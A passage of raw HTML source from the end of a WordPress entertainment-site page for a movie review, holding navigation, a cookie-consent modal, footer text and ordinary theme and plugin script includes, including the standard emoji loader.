				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15957_4_69753324771c0 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://celebritycafemagazine.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://celebritycafemagazine.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://celebritycafemagazine.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1065"><a href="https://celebritycafemagazine.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://celebritycafemagazine.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://celebritycafemagazine.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="https://celebritycafemagazine.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://celebritycafemagazine.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754"><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://celebritycafemagazine.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://celebritycafemagazine.com">CelebrityCafeMagazine.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php","fb_share_nonce":"de24d5c01a"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.5" id="isotope-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"15957","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"celebritycafemagazine.com","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/main.js?ver=10.6.1" id="jnews-main-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.6.1" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.6.1" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.6.1" id="jnews-darkmode-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celebritycafemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celebritycafemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
